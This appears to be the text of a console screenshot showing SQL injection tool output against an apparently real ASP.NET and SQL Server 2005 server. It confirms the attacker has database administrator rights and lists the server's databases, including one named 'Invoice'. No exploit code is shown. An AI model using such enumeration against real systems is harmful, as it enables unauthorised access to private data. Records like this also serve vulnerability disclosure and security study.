 管理员: C:\Windows\system32\cmd.exe
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2005
[01:59:55] [INFO] fetching current database
[01:59:56] [INFO] retrieved: TCS
current database:    'TCS'
[01:59:56] [INFO] testing if current user is DBA
current user is DBA:    True
[01:59:56] [INFO] fetching database names
[01:59:56] [INFO] the SQL query used returns 8 entries
[01:59:57] [INFO] retrieved: CMI
[01:59:57] [INFO] retrieved: Invoice
[01:59:58] [INFO] retrieved: lumigent
[01:59:58] [INFO] retrieved: master
[01:59:58] [INFO] retrieved: model
[01:59:59] [INFO] retrieved: msdb
[01:59:59] [INFO] retrieved: TCS
[02:00:00] [INFO] retrieved: tempdb
available databases [8]:
[*] CMI
[*] Invoice
[*] lumigent
[*] master
[*] model
[*] msdb